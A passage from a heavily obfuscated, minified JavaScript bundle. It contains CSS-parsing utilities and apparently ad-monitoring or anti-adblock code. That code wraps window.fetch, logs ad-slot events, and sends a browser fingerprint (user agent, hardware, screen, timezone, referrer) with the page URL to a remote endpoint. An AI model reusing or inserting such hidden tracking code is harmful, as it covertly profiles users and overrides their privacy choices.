null===P[Yk(0x7f3)]||(null!=X?(this[Yk(0x46f)](X[Yk(0x3ac)],P[Yk(0xea0)],X,P[Yk(0x7f3)]),null!==X[Yk(0x3ac)]?(X[Yk(0x3ac)][Yk(0xe62)]=P[Yk(0x7f3)],P[Yk(0x7f3)][Yk(0x3ac)]=X[Yk(0x3ac)]):this[Yk(0x7f3)]=P[Yk(0x7f3)],X[Yk(0x3ac)]=P[Yk(0xea0)],P[Yk(0xea0)][Yk(0xe62)]=X):(this[Yk(0x46f)](this[Yk(0xea0)],P[Yk(0xea0)],null,P[Yk(0x7f3)]),null!==this[Yk(0xea0)]?(this[Yk(0xea0)][Yk(0xe62)]=P[Yk(0x7f3)],P[Yk(0x7f3)][Yk(0x3ac)]=this[Yk(0xea0)]):this[Yk(0x7f3)]=P[Yk(0x7f3)],this[Yk(0xea0)]=P[Yk(0xea0)]),P[Yk(0x7f3)]=null,P[Yk(0xea0)]=null),this;}[ud(0x966)](P,X){const YV=ud;YV(0x7f3)in X?this[YV(0xb01)](X,P):this[YV(0x6de)](X,P),this[YV(0xe2d)](P);}}},0x12dd:(j,U,r)=>{'use strict';r(0x1aa);},0x192b:(j,U,N)=>{'use strict';function W(G,P){const Ys=a2M,X=Object[Ys(0x8df)](SyntaxError[Ys(0x1050)]),D=new Error();return Object[Ys(0xb85)](X,{'name':G,'message':P,get 'stack'(){const YT=Ys;return(D[YT(0x261)]||'')[YT(0x966)](/^(.+\n){1,3}/,G+':\x20'+P+'\x0a');}});}N['d'](U,{'a':()=>W});},0x122e:(j,U,r)=>{'use strict';r(0x11ac);},0xc8c:(j,U,N)=>{'use strict';N['d'](U,{'MZ':()=>D,'Si':()=>X,'vs':()=>A});const W=new Map(),G=new Map(),P=0x2d,X=function(u){const Yp=a2M;if(W[Yp(0x3ae)](u))return W[Yp(0xc0a)](u);const Y=u[Yp(0x1f9)]();let k=W[Yp(0xc0a)](Y);if(void 0x0===k){const V=A(Y,0x0),T=V?'':b(Y,0x0);k=Object[Yp(0x412)]({'basename':Y[Yp(0x831)](T[Yp(0xe28)]),'name':Y,'prefix':T,'vendor':T,'custom':V});}return W[Yp(0x9a8)](u,k),k;},D=function(u){const YF=a2M;if(G[YF(0x3ae)](u))return G[YF(0xc0a)](u);let Y=u,k=u[0x0];'/'===k?k='/'===u[0x1]?'//':'/':'_'!==k&&'*'!==k&&'$'!==k&&'#'!==k&&'+'!==k&&'&'!==k&&(k='');const V=A(Y,k[YF(0xe28)]);if(!V&&(Y=Y[YF(0x1f9)](),G[YF(0x3ae)](Y))){const f=G[YF(0xc0a)](Y);return G[YF(0x9a8)](u,f),f;}const T=V?'':b(Y,k[YF(0xe28)]),p=Y[YF(0x831)](0x0,k[YF(0xe28)]+T[YF(0xe28)]),F=Object[YF(0x412)]({'basename':Y[YF(0x831)](p[YF(0xe28)]),'name':Y[YF(0x831)](k[YF(0xe28)]),'hack':k,'vendor':T,'prefix':p,'custom':V});return G[YF(0x9a8)](u,F),F;};function A(u,Y){const Yf=a2M;return Y=Y||0x0,u[Yf(0xe28)]-Y>=0x2&&u[Yf(0x454)](Y)===P&&u[Yf(0x454)](Y+0x1)===P;}function b(u,Y){const YL=a2M;if(Y=Y||0x0,u[YL(0xe28)]-Y>=0x3&&u[YL(0x454)](Y)===P&&u[YL(0x454)](Y+0x1)!==P){const k=u[YL(0x5cb)]('-',Y+0x2);if(-0x1!==k)return u[YL(0xfa3)](Y,k+0x1);}return'';}},0x18bf:(j,U,N)=>{'use strict';N['d'](U,{'D':()=>D,'l':()=>A});var W=N(0x11ac);const G=0x5c,P=0x22,X=0x27;function D(b){const YE=a2M,u=b[YE(0xe28)],Y=b[YE(0x454)](0x0),k=Y===P||Y===X?0x1:0x0,V=0x1===k&&u>0x1&&b[YE(0x454)](u-0x1)===Y?u-0x2:u-0x1;let T='';for(let p=k;p<=V;p++){let F=b[YE(0x454)](p);if(F===G){if(p===V){p!==u-0x1&&(T=b[YE(0x831)](p+0x1));break;}if(F=b[YE(0x454)](++p),(0x0,W['Mi'])(G,F)){const f=p-0x1,L=(0x0,W['KJ'])(b,f);p=L-0x1,T+=(0x0,W['sR'])(b[YE(0xfa3)](f+0x1,L));}else 0xd===F&&0xa===b[YE(0x454)](p+0x1)&&p++;}else T+=b[p];}return T;}function A(b,u){const Yt=a2M,Y=u?'\x27':'\x22',k=u?X:P;let V='',T=!0x1;for(let p=0x0;p<b[Yt(0xe28)];p++){const F=b[Yt(0x454)](p);0x0!==F?F<=0x1f||0x7f===F?(V+='\x5c'+F[Yt(0xe9e)](0x10),T=!0x0):F===k||F===G?(V+='\x5c'+b[Yt(0xb0c)](p),T=!0x1):(T&&((0x0,W['tB'])(F)||(0x0,W['i0'])(F))&&(V+='\x20'),V+=b[Yt(0xb0c)](p),T=!0x1):V+='�';}return Y+V+Y;}},0x15b1:(j,U,N)=>{'use strict';N['d'](U,{'D':()=>Y,'l':()=>k});var W=N(0x11ac);const G=0x20,P=0x5c,X=0x22,D=0x27,A=0x28,b=0x29;function Y(V){const Yq=a2M,T=V[Yq(0xe28)];let p=0x4,F=V[Yq(0x454)](T-0x1)===b?T-0x2:T-0x1,f='';for(;p<F&&(0x0,W['i0'])(V[Yq(0x454)](p));)p++;for(;p<F&&(0x0,W['i0'])(V[Yq(0x454)](F));)F--;for(let L=p;L<=F;L++){let E=V[Yq(0x454)](L);if(E===P){if(L===F){L!==T-0x1&&(f=V[Yq(0x831)](L+0x1));break;}if(E=V[Yq(0x454)](++L),(0x0,W['Mi'])(P,E)){const q=L-0x1,J=(0x0,W['KJ'])(V,q);L=J-0x1,f+=(0x0,W['sR'])(V[Yq(0xfa3)](q+0x1,J));}else 0xd===E&&0xa===V[Yq(0x454)](L+0x1)&&L++;}else f+=V[L];}return f;}function k(V){const YJ=a2M;let T='',p=!0x1;for(let F=0x0;F<V[YJ(0xe28)];F++){const f=V[YJ(0x454)](F);0x0!==f?f<=0x1f||0x7f===f?(T+='\x5c'+f[YJ(0xe9e)](0x10),p=!0x0):f===G||f===P||f===X||f===D||f===A||f===b?(T+='\x5c'+V[YJ(0xb0c)](F),p=!0x1):(p&&(0x0,W['tB'])(f)&&(T+='\x20'),T+=V[YJ(0xb0c)](F),p=!0x1):T+='�';}return YJ(0x351)+T+')';}},0x2495:(j,U,N)=>{'use strict';const Ya=a2M;N['d'](U,{'j':()=>Y});const {hasOwnProperty:W}=Object[Ya(0x1050)],G=function(){};function P(k){const YO=Ya;return YO(0x553)==typeof k?k:G;}function X(k,V){return function(T,p,F){const Ye=a2M;T[Ye(0xd3a)]===V&&k[Ye(0xce8)](this,T,p,F);};}function D(k,V){const Yc=Ya,T=V[Yc(0x675)],p=[];for(const F in T){if(!0x1===W[Yc(0xce8)](T,F))continue;let f=T[F];const L={'name':F,'type':!0x1,'nullable':!0x1};Array[Yc(0xa8b)](f)||(f=[f]);for(const E of f)null===E?L[Yc(0x6c6)]=!0x0:Yc(0x1d8)==typeof E?L[Yc(0xd3a)]=Yc(0x882):Array[Yc(0xa8b)](E)&&(L[Yc(0xd3a)]=Yc(0x996));L[Yc(0xd3a)]&&p[Yc(0x8b3)](L);}return p[Yc(0xe28)]?{'context':V[Yc(0x751)],'fields':p}:null;}function A(k,V){const Yh=Ya,T=k[Yh(0xfd6)][Yh(0xd1c)](),p=k[Yh(0xbd1)],F=Yh(0x1d8)==typeof p;return V&&T[Yh(0x102e)](),function(f,L,E,q){const YK=Yh;let J;F&&(J=L[p],L[p]=f);for(const O of T){const h=f[O[YK(0x5a9)]];if(!O[YK(0x6c6)]||h){if(YK(0x996)===O[YK(0xd3a)]){if(V?h[YK(0x36a)](q,!0x1):h[YK(0xc91)](q,!0x1))return!0x0;}else{if(E(h))return!0x0;}}}F&&(L[p]=J);};}function b({StyleSheet:k,Atrule:V,Rule:T,Block:p,DeclarationList:F}){return{'Atrule':{'StyleSheet':k,'Atrule':V,'Rule':T,'Block':p},'Rule':{'StyleSheet':k,'Atrule':V,'Rule':T,'Block':p},'Declaration':{'StyleSheet':k,'Atrule':V,'Rule':T,'Block':p,'DeclarationList':F}};}function Y(k){const Yl=Ya,V=function(O){const Yz=a2M,K={};for(const z in O[Yz(0x882)])if(W[Yz(0xce8)](O[Yz(0x882)],z)){const x=O[Yz(0x882)][z];if(!x[Yz(0x675)])throw new Error(Yz(0xa1d)+z+Yz(0x9b0));K[z]=D(0x0,x);}return K;}(k),T={},F={},f=Symbol(Yl(0xcd7)),L=Symbol(Yl(0xd93));for(const O in V)W[Yl(0xce8)](V,O)&&null!==V[O]&&(T[O]=A(V[O],!0x1),F[O]=A(V[O],!0x0));const E=b(T),q=b(F),J=function(K,z){const Yg=Yl;function x(S,v,Z0){const Yx=a2M,Z1=I[Yx(0xce8)](B,S,v,Z0);return Z1===f||Z1!==L&&(!(!w[Yx(0x1011)](S[Yx(0xd3a)])||!w[S[Yx(0xd3a)]](S,B,x,C))||Q[Yx(0xce8)](B,S,v,Z0)===f);}let I=G,Q=G,w=T,C=(S,v,Z0,Z1)=>S||x(v,Z0,Z1);const B={'break':f,'skip':L,'root':K,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(Yg(0x553)==typeof z)I=z;else{if(z&&(I=P(z[Yg(0x202)]),Q=P(z[Yg(0x2c6)]),z[Yg(0x102e)]&&(w=F),z[Yg(0x714)])){if(E[Yg(0x1011)](z[Yg(0x714)]))w=z[Yg(0x102e)]?q[z[Yg(0x714)]]:E[z[Yg(0x714)]];else{if(!V[Yg(0x1011)](z[Yg(0x714)]))throw new Error(Yg(0xcc2)+z[Yg(0x714)]+Yg(0xdb4)+Object[Yg(0x931)](V)[Yg(0xd88)]()[Yg(0x4cc)](',\x20')+')');}I=X(I,z[Yg(0x714)]),Q=X(Q,z[Yg(0x714)]);}}if(I===G&&Q===G)throw new Error(Yg(0xb84));x(K);};return J[Yl(0x715)]=f,J[Yl(0x5c1)]=L,J[Yl(0x573)]=function(K,z){let x=null;return J(K,function(y,I,Q){const Yy=a2M;if(z[Yy(0xce8)](this,y,I,Q))return x=y,f;}),x;},J[Yl(0xd47)]=function(K,z){let x=null;return J(K,{'reverse':!0x0,'enter'(y,I,Q){const YI=a2M;if(z[YI(0xce8)](this,y,I,Q))return x=y,f;}}),x;},J[Yl(0x582)]=function(K,z){const x=[];return J(K,function(y,I,Q){const Ym=a2M;z[Ym(0xce8)](this,y,I,Q)&&x[Ym(0x8b3)](y);}),x;},J;}}},M={};function H(j){const YQ=a2M;var U=M[j];if(void 0x0!==U)return U[YQ(0xef2)];var r=M[j]={'exports':{}};return Z[j](r,r[YQ(0xef2)],H),r[YQ(0xef2)];}H['d']=(j,U)=>{const Yd=a2M;for(var r in U)H['o'](U,r)&&!H['o'](j,r)&&Object[Yd(0x73c)](j,r,{'enumerable':!0x0,'get':U[r]});},H['g']=(function(){const Yn=a2M;if(Yn(0x6c5)==typeof globalThis)return globalThis;try{return this||new Function(Yn(0x765))();}catch(j){if(Yn(0x6c5)==typeof window)return window;}}()),H['o']=(j,U)=>Object[Yw(0x1050)][Yw(0x1011)][Yw(0xce8)](j,U),H['r']=j=>{const YC=Yw;YC(0xd52)!=typeof Symbol&&Symbol[YC(0x9b5)]&&Object[YC(0x73c)](j,Symbol[YC(0x9b5)],{'value':YC(0xafb)}),Object[YC(0x73c)](j,YC(0xc12),{'value':!0x0});};var R={};((()=>{'use strict';const kj=Yw;var Z0=H(0x6f7),Z1=H(0x23b5),Z2=H(0x4c5),Z3=H(0x18f7),Z4=H(0x1d7d);async function Z5(HK,Hl){const Yi=a2M;try{const Hx=Yi(0x340)[Yi(0x20c)](Date[Yi(0x7c3)](),'_')[Yi(0x20c)](Z3['A'][Yi(0x8db)](0x6,0xa));try{window[Yi(0xac8)]=window[Yi(0xac8)]||{},window[Yi(0xac8)][Yi(0x628)]=window[Yi(0xac8)][Yi(0x628)]||[],window[Yi(0xac8)][Yi(0x628)][Yi(0x8b3)](()=>{const YB=Yi;try{var Hg,Hy,HI,Hm,HQ;const Hd=null===(Hg=(Hy=window[YB(0xac8)])[YB(0xae1)])||void 0x0===Hg?void 0x0:Hg[YB(0xce8)](Hy);if(!Hd)return;const Hn=[];let Hw=null,HC=0x0;function Hi(Hv){const YS=YB;try{var R0,R1;return{'divId':null==Hv||null===(R0=Hv[YS(0xe10)])||void 0x0===R0?void 0x0:R0[YS(0xce8)](Hv),'path':null==Hv||null===(R1=Hv[YS(0x8e7)])||void 0x0===R1?void 0x0:R1[YS(0xce8)](Hv)};}catch(R2){return;}}function HB(){const Yv=YB;if(null!==Hw)return;const Hv=Date[Yv(0x7c3)](),R0=Math[Yv(0x2fa)](0x0,0x7d0-(Hv-HC));Hw=window[Yv(0x7bd)](async()=>{const k0=Yv,R1=Hn[k0(0x93b)](0x0,Hn[k0(0xe28)]);if(Hw=null,R1[k0(0xe28)]){HC=Date[k0(0x7c3)]();try{const R2=R1[k0(0x729)](R3=>{const k1=k0;var R4,R5,R6,R7,R8,R9,RZ,RM,RH;return{'run_id':Hx,'domain':location[k1(0xc95)],'url':location[k1(0xb5e)],'timestamp':new Date()[k1(0x2fe)](),'is_adblock':Hl,'event_type':R3[k1(0xba6)],'client_ts':R3['ts'],'slot_div_id':null===(R4=R3[k1(0xc3e)])||void 0x0===R4?void 0x0:R4[k1(0x4f6)],'slot_path':null===(R5=R3[k1(0xc3e)])||void 0x0===R5?void 0x0:R5[k1(0x943)],'is_empty':null!==(R6=R3[k1(0x986)])&&void 0x0!==R6?R6:null,'size':null!=R3[k1(0x100a)]?((()=>{const k2=k1;try{return JSON[k2(0x597)](R3[k2(0x100a)]);}catch(RR){return String(R3[k2(0x100a)]);}})()):null,'line_item_id':null!==(R7=R3[k1(0x432)])&&void 0x0!==R7?R7:null,'creative_id':null!==(R8=R3[k1(0x638)])&&void 0x0!==R8?R8:null,'advertiser_id':null!==(R9=R3[k1(0x775)])&&void 0x0!==R9?R9:null,'service_name':null!==(RZ=R3[k1(0x371)])&&void 0x0!==RZ?RZ:null,'fetch_params':null!==(RM=R3[k1(0x97f)])&&void 0x0!==RM?RM:[],'gpt_fetch_slots':null!==(RH=R3[k1(0xe3b)])&&void 0x0!==RH?RH:[]};});await Z6(HK,k0(0xd72),R2);}catch(R3){}}},R0);}function HS(Hv){const k3=YB;try{Hn[k3(0x8b3)](Hv),HB();}catch(R0){}}if(Hl){const Hv=window[YB(0x844)];window[YB(0x844)]=function(){const k4=YB;for(var R0=arguments[k4(0xe28)],R1=new Array(R0),R2=0x0;R2<R0;R2++)R1[R2]=arguments[R2];const R3=(0x0,Z0['Xz'])(R1[0x0]);let R4=!0x1;try{if((0x0,Z0['EW'])(R3[k4(0xb5e)])){const R6=(0x0,Z0['sH'])(R3[k4(0xb5e)])[k4(0xe16)],R7=new URL(R6);R7&&k4(0x1087)===R7[k4(0xf4c)]&&(R4=!0x0);}else R4=k4(0x1087)===R3[k4(0xf4c)];}catch(R8){Z4['A'][k4(0x828)](k4(0xc7a),R3);}if(!R4)return Hv[k4(0xea3)](this,R1);const R5=(R9,RZ)=>{const k5=k4;try{const RM=R9[k5(0x24e)](',')[k5(0x729)](RU=>RU[k5(0x6dc)]()),RH=RZ[k5(0x24e)](',')[k5(0x729)](RU=>RU[k5(0x6dc)]()),RR=RU=>RU[k5(0x24e)]('/')[k5(0xd1c)](0x1)[k5(0x729)](Rr=>parseInt(Rr,0xa)),Rj=RU=>'/'+RU[k5(0x729)](Rr=>Rr<0x0||Rr>=RM[k5(0xe28)]?'':RM[Rr])[k5(0x4cc)]('/')[k5(0x350)](':',',');return RH[k5(0x729)](RR)[k5(0x729)](Rj);}catch(RU){return[];}};return Hv[k4(0xea3)](this,R1)[k4(0x8dc)](R9=>(R9[k4(0x579)]()[k4(0xa28)]()[k4(0x8dc)](RZ=>{const k6=k4;var RM,RH;HS({'event_type':k6(0x89e),'ts':new Date()[k6(0x2fe)](),'fetchParams':[{'key':k6(0x91f),'value':R3[k6(0xe9e)]()},{'key':k6(0x59a),'value':(0x0,Z0['EW'])(R3[k6(0xb5e)])?(0x0,Z0['sH'])(R3[k6(0xb5e)])[k6(0xe16)]:R3[k6(0xe9e)]()},{'key':k6(0xb54),'value':R9[k6(0xb54)][k6(0xe9e)]()},{'key':k6(0x1010),'value':RZ[k6(0xd1c)](0x0,0x3e8)}],'gptFetchSlots':R5(null!==(RM=R3[k6(0x62e)][k6(0xc0a)](k6(0x74e)))&&void 0x0!==RM?RM:'',null!==(RH=R3[k6(0x62e)][k6(0xc0a)](k6(0xb1d)))&&void 0x0!==RH?RH:'')});}),R9),R9=>{const k7=k4;var RZ,RM;return HS({'event_type':k7(0x89e),'ts':new Date()[k7(0x2fe)](),'fetchParams':[{'key':k7(0x91f),'value':R3[k7(0xe9e)]()},{'key':k7(0x59a),'value':(0x0,Z0['EW'])(R3[k7(0xb5e)])?(0x0,Z0['sH'])(R3[k7(0xb5e)])[k7(0xe16)]:R3[k7(0xe9e)]()},{'key':k7(0xb54),'value':k7(0x828)},{'key':k7(0x828),'value':R9[k7(0xe9e)]()}],'gptFetchSlots':R5(null!==(RZ=R3[k7(0x62e)][k7(0xc0a)](k7(0x74e)))&&void 0x0!==RZ?RZ:'',null!==(RM=R3[k7(0x62e)][k7(0xc0a)](k7(0xb1d)))&&void 0x0!==RM?RM:'')}),Promise[k7(0x1e7)](R9);});};}null===(HI=Hd[YB(0x54e)])||void 0x0===HI||HI[YB(0xce8)](Hd,YB(0x58b),R0=>{const k8=YB;try{HS({'event_type':k8(0x58b),'ts':new Date()[k8(0x2fe)](),'slot':Hi(null==R0?void 0x0:R0[k8(0xc3e)]),'size':null==R0?void 0x0:R0[k8(0x100a)],'serviceName':null==R0?void 0x0:R0[k8(0x371)]});}catch(R1){}}),null===(Hm=Hd[YB(0x54e)])||void 0x0===Hm||Hm[YB(0xce8)](Hd,YB(0xd73),R0=>{const k9=YB;try{HS({'event_type':k9(0xd73),'ts':new Date()[k9(0x2fe)](),'slot':Hi(null==R0?void 0x0:R0[k9(0xc3e)]),'size':null==R0?void 0x0:R0[k9(0x100a)],'lineItemId':null==R0?void 0x0:R0[k9(0x432)],'advertiserId':null==R0?void 0x0:R0[k9(0x775)],'creativeId':null==R0?void 0x0:R0[k9(0x638)],'serviceName':null==R0?void 0x0:R0[k9(0x371)]});}catch(R1){}}),null===(HQ=Hd[YB(0x54e)])||void 0x0===HQ||HQ[YB(0xce8)](Hd,YB(0xd87),R0=>{const kZ=YB;try{HS({'event_type':kZ(0xd87),'ts':new Date()[kZ(0x2fe)](),'slot':Hi(null==R0?void 0x0:R0[kZ(0xc3e)]),'isEmpty':null==R0?void 0x0:R0[kZ(0x986)],'size':null==R0?void 0x0:R0[kZ(0x100a)],'lineItemId':null==R0?void 0x0:R0[kZ(0x432)],'creativeId':null==R0?void 0x0:R0[kZ(0x638)],'serviceName':null==R0?void 0x0:R0[kZ(0x371)]});}catch(R1){}});}catch(R0){}});}catch(Hg){}((async()=>{const kM=Yi;await Z6(HK,kM(0xb5d),{'run_id':Hx,'type':kM(0x575),'domain':location[kM(0xc95)],'timestamp':new Date()[kM(0x2fe)](),'url':location[kM(0xb5e)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':Hl,'client':Z7(),'admiral':[]});})());}catch(Hy){Z4['A'][Yi(0xd28)](Yi(0x1054),Hy);}}async function Z6(HK,Hl,Hx){const kH=a2M;try{const Hg=Z1['A'][kH(0x633)]+kH(0xae9)[kH(0x20c)](Hl),Hy=(0x0,Z0['Wq'])({'protectUrlContext':HK,'url':Hg,'kind':Z0['MN'][kH(0xefb)],'endpoint':Z1['A'][kH(0x633)]});await fetch(Hy,{'method':kH(0xee5),'headers':{'Content-Type':kH(0xe2f)},'body':JSON[kH(0x597)](Hx),'keepalive':!0x0});}catch(HI){}}function Z7(){const kR=a2M;try{const HK=window[kR(0x9e5)],Hl=navigator;return{'user_agent':navigator[kR(0xc3c)],'language':navigator[kR(0x524)],'languages':navigator[kR(0x23f)],'platform':navigator[kR(0x294)],'hardware_concurrency':null==Hl?void 0x0:Hl[kR(0x672)],'device_memory':null==Hl?void 0x0:Hl[kR(0xd31)],'screen':{'width':screen[kR(0x6df)],'height':screen[kR(0xaf5)],'pixel_ratio':window[kR(0xf62)]},'viewport':HK?{'width':HK[kR(0x6df)],'height':HK[kR(0xaf5)],'scale':HK[kR(0xccf)]}:void 0x0,'timezone':Intl[kR(0xc51)]()[kR(0xff8)]()[kR(0xb69)],'url':location[kR(0xb5e)],'referrer':document[kR(0xbbc)]};}catch(Hx){return{'user_agent':navigator[kR(0xc3c)]};}}var Z8=H(0x1fae),Z9=H(0x261a);const ZZ=HK=>Z9['A'][kj(0xc0a)]()[kj(0x103d)][kj(0xce8)](HK[kj(0x1f9)](),/\-[a-z]/g,Hl=>Hl[0x1][kj(0x623)]()),ZM=HK=>Z9['A'][kj(0xc0a)]()[kj(0x103d)][kj(0xce8)](HK,/[A-Z]/g,Hl=>'-'[kj(0x20c)](Hl[kj(0x1f9)]()));var ZH=H(0x2125),ZR=H(0x14a1),Zj=H(0x1974);class ZU{static[kj(0x385)](HK){const kU=kj;return!!(HK&&HK instanceof Element)&&kU(0x2bf)===window[kU(0x4ce)](HK)[kU(0x975)];}static[kj(0xc23)](HK){const kr=kj;return!!(HK&&HK instanceof Element)&&kr(0xc57)===window[kr(0x4ce)](HK)[kr(0x6e8)];}static[kj(0x5df)](HK){const kN=kj;if(!(HK&&HK instanceof Element))return!0x1;let Hl=!0x1;const Hx=Z9['A'][kN(0xc0a)](window)[kN(0x2ce)][kN(0xc0a)][kN(0xce8)](HK)[kN(0x975)],Hg=window[kN(0x4ce)](HK);return kN(0x2bf)===Hg[kN(0x975)]&&(Z9['A'][kN(0xc0a)](window)[kN(0x2ce)][kN(0xc0a)][kN(0xce8)](HK)[kN(0x975)]=kN(0x66e),kN(0x2bf)===Hg[kN(0x975)]&&(Hl=!0x0)),''===Hx?Z9['A'][kN(0xc0a)](window)[kN(0x2ce)][kN(0xc0a)][kN(0xce8)](HK)[kN(0x3f4)](kN(0x975)):Z9['A'][kN(0xc0a)](window)[kN(0x2ce)][kN(0xc0a)][kN(0xce8)](HK)[kN(0x975)]=Hx,Hl;}static[kj(0xd16)](HK){const kW=kj;let Hl=HK[kW(0x4d4)];for(;Hl;){if(this[kW(0x385)](Hl))return!0x0;Hl=Hl[kW(0x4d4)];}return!0x1;}static async[kj(0x838)](HK){const kG=kj;return HK instanceof HTMLIFrameElement?await this[kG(0x100d)](HK):HK instanceof Element&&this[kG(0xa06)](HK);}static async[kj(0x100d)](HK){const kP=kj,Hl=new Zr(HK);return await Hl[kP(0x6c0)]();}static[kj(0xa06)](HK){const kX=kj;if(!HK||!document[kX(0x908)](HK))return!0x1;if(this[kX(0x5df)](HK))return Z4['A'][kX(0xd28)](kX(0xc0d)),!0x1;const Hl=HK[kX(0x4b1)]();return!(Hl['x']+window[kX(0x3da)]+Hl[kX(0x6df)]<-0x1f4&&(Z4['A'][kX(0xd28)](kX(0x467)),Z4['A'][kX(0xd28)](kX(0xecb)[kX(0x20c)](Hl['x'],kX(0xfcb))[kX(0x20c)](Hl['y'],kX(0x285))[kX(0x20c)](window[kX(0x3da)],kX(0x44d))[kX(0x20c)](window[kX(0xe51)],kX(0xa4c))[kX(0x20c)](Hl[kX(0x6df)],kX(0xc5f))[kX(0x20c)](Hl[kX(0xaf5)])),0x1));}static[kj(0x94e)](HK){const kA=kj;return(function(){const kD=a2M,Hl=window[kD(0x4ce)](HK);return kD(0x9a7)===HK[kD(0xf7f)][kD(0x1f9)]()||!(kD(0xe00)!==HK[kD(0xf7f)][kD(0x1f9)]()||!(HK[kD(0x9a5)]||Hl[kD(0x1058)]&&kD(0x2bf)!==Hl[kD(0x1058)]))||!(kD(0xf61)!==HK[kD(0xf7f)][kD(0x1f9)]()||!Hl[kD(0x1058)]||kD(0x2bf)===Hl[kD(0x1058)])||'a'===HK[kD(0xf7f)][kD(0x1f9)]();}())&&this[kA(0x6c0)](HK);}static[kj(0x6c0)](HK){const ko=kj,Hl=window[ko(0x4ce)](HK);if(ko(0x2bf)===Hl[ko(0x975)])return!0x1;if(ko(0x2eb)!==Hl[ko(0x6e8)])return!0x1;if(parseFloat(Hl[ko(0x7a1)])<0.2)return!0x1;if(HK[ko(0x827)]<0xa||HK[ko(0xa5c)]<0xa)return!0x1;let Hx=HK[ko(0x7f5)];for(;Hx;){if(this[ko(0x5df)](Hx))return!0x1;Hx=Hx[ko(0x7f5)];}return!0x0;}static async[kj(0xb72)](HK){const kb=kj;for(const Hx of Array[kb(0x332)](HK[kb(0x4d2)](kb(0xe00))))if(ZU[kb(0x94e)](Hx))return!0x0;for(const Hg of Array[kb(0x332)](HK[kb(0x4d2)](kb(0x9a7))))if(ZU[kb(0x94e)](Hg))return!0x0;for(const Hy of Array[kb(0x332)](HK[kb(0x4d2)](kb(0xf61))))if(ZU[kb(0x94e)](Hy))return!0x0;for(const HI of Array[kb(0x332)](HK[kb(0x4d2)]('a')))if(ZU[kb(0x94e)](HI))return!0x0;const Hl=[];for(const Hm of Array[kb(0x332)](HK[kb(0x4d2)](kb(0x61e)))){const HQ=new Zr(Hm);Hl[kb(0x8b3)](HQ[kb(0x6c0)]());}return(await Promise[kb(0x35f)](Hl))[kb(0xc06)](Hd=>!0x0===Hd);}static[kj(0xc94)](HK){const ku=kj;Zr[ku(0x1023)](HK);}}class Zr{constructor(HK){const kY=kj;this[kY(0x61e)]=HK,(0x0,ZH['A'])(this,kY(0x232),void 0x0),(0x0,ZH['A'])(this,kY(0x429),!0x1),(0x0,ZH['A'])(this,kY(0x3c9),0x0);}[kj(0x6c0)](){return(0x0,Zj['c'])(HK=>{const kk=a2M;if(!ZU[kk(0x6c0)](this[kk(0x61e)]))return HK(!0x1);this[kk(0x3c9)]&&window[kk(0x28d)](this[kk(0x3c9)]),this[kk(0x3c9)]=Z9['A'][kk(0xc0a)](window)[kk(0x268)][kk(0xce8)](window,()=>{const kV=kk;if(this[kV(0x429)])return void window[kV(0x28d)](this[kV(0x3c9)]);if(!this[kV(0x61e)]||!Z9['A'][kV(0xc0a)]()[kV(0x416)][kV(0xc0a)][kV(0xce8)](this[kV(0x61e)]))return window[kV(0x28d)](this[kV(0x3c9)]),HK(!0x1);this[kV(0x232)]=new MessageChannel(),this[kV(0x232)][kV(0xe3f)][kV(0x916)]=Hx=>{const ks=kV,Hg=Z9['A'][ks(0xc0a)]()[ks(0x5ed)][ks(0xc0a)][ks(0xce8)](Hx);if(ks(0x1d8)==typeof Hg&&(0x0,ZR['_'])(Hg)){this[ks(0x429)]=!0x0;const Hy=(0x0,ZR['ks'])(Hg);Hy===Zr[ks(0x1044)]?HK(!0x0):Hy===Zr[ks(0x4ef)]&&HK(!0x1);}};const Hl=(0x0,ZR['md'])(Zr[kV(0xdaa)]);Z9['A'][kV(0xc0a)]()[kV(0x416)][kV(0xc0a)][kV(0xce8)](this[kV(0x61e)])[kV(0xddf)](Hl,'*',[this[kV(0x232)][kV(0x72a)]]);},0xc8),Z9['A'][kk(0xc0a)](window)[kk(0xb52)][kk(0xce8)](window,()=>{const kT=kk;this[kT(0x429)]||(window[kT(0x28d)](this[kT(0x3c9)]),HK(!0x1));},0xbb8);});}[kj(0xcf2)](){const kp=kj;this[kp(0x3c9)]&&window[kp(0x28d)](this[kp(0x3c9)]),this[kp(0x232)][kp(0xe3f)][kp(0x916)]=null,this[kp(0x232)][kp(0x72a)][kp(0x916)]=null;}static[kj(0x1023)](HK){const kF=kj;Z9['A'][kF(0xc0a)](HK)[kF(0xc20)][kF(0xce8)](HK,kF(0x22f),async Hl=>{const kf=kF,Hx=Z9['A'][kf(0xc0a)]()[kf(0x5ed)][kf(0xc0a)][kf(0xce8)](Hl);if(kf(0x1d8)!=typeof Hx||!(0x0,ZR['_'])(Hx))return;const Hg=(0x0,ZR['ks'])(Hx);if(Hg!==this[kf(0xdaa)]&&Hg!==this[kf(0x796)])return;const Hy=Hl[kf(0x2ec)][0x0];Hy[kf(0xddf)]((0x0,ZR['md'])(Zr[kf(0x96a)]));const HI=await ZU[kf(0xb72)](HK[kf(0xe41)])?Zr[kf(0x1044)]:Zr[kf(0x4ef)];Hy[kf(0xddf)]((0x0,ZR['md'])(HI));});}}(0x0,ZH['A'])(Zr,kj(0xdaa),kj(0xf6c)),(0x0,ZH['A'])(Zr,kj(0x796),kj(0x24f)),(0x0,ZH['A'])(Zr,kj(0x96a),kj(0x6a9)),(0x0,ZH['A'])(Zr,kj(0x1044),kj(0x50a)),(0x0,ZH['A'])(Zr,kj(0x4ef),kj(0xccb));var ZN=H(0x190b),ZW=H(0x758),ZG=H(0xff7),ZP=H(0x215e),ZX=H(0x1ce9);const ZD=async HK=>(0x0,Zj['c'])(Hl=>setTimeout(Hl,HK));function ZA(HK){const kL=kj,Hl=kL(0xbed)[kL(0x20c)](HK,'\x27'),Hx=/^\s*([a-z-]*)(.*)$/i[kL(0xa90)](HK);if(!Hx)throw new Error(Hl);const Hg=Hx[0x1]||void 0x0,Hy=[],HI=/([.:#][\w-]+|\[.+?\])/gi;let Hm=null;for(;null!==(Hm=HI[kL(0xa90)](Hx[0x2]));){const Hn=Hm[0x0];switch(Hn[0x0]){case'.':Hy[kL(0x8b3)]({'name':kL(0x934),'value':Hn[kL(0xd1c)](0x1)});break;case'#':Hy[kL(0x8b3)]({'name':'id','value':Hn[kL(0xd1c)](0x1)});break;case'[':{const Hw=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[kL(0xa90)](Hn);if(!Hw)return;var 